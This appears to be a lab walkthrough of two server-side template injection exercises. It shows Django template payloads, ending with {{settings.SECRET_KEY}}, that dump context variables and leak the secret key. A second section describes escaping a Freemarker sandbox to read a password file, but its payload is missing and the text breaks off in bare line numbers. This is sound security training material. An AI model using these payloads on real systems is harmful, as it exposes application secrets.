



5. Server-side template injection with information disclosure via user-supplied objects

Description:

We are given credentials content-manager:C0nt3ntM4n4g3r to login and we need to steal the framework’s secret key.

Explanation:



We will login with the given credentials, edit the template to include SSTI payload and we will send this request to repeater.





We will send the standard {{7*7}} payload and the server throws an error. We can see it throws an error and we can see that it is running django.

Pasting the error on google says it is django template engine.

Running {{ 7|add:7 }} works.



Next we will run debug to dump all context variables - {% debug %}. We can see settings.

Looking at the documentation, we can see SECRET_KEY. It is also referenced by google about.

We will run {{settings.SECRET_KEY}} and we can see the secret key in output.

Submitting the solution will solve the lab.







6. Server-side template injection in a sandboxed environment

Description:

We have to escape a Freemarker sandbox and submit the my_password.txt file.



Explanation:

We login with the given credentials and edit the template for a random blog.



We can find a sandbox bypass on hacktricks.

Pasting it under the given template throws an error. It says article is missing. So the payload is referencing the article object. We don’t have it. But we do have a product object. We can see it in ${product.stock} and ${product.price}.

Changing article to product removes the errors:

1

2

3

4

5

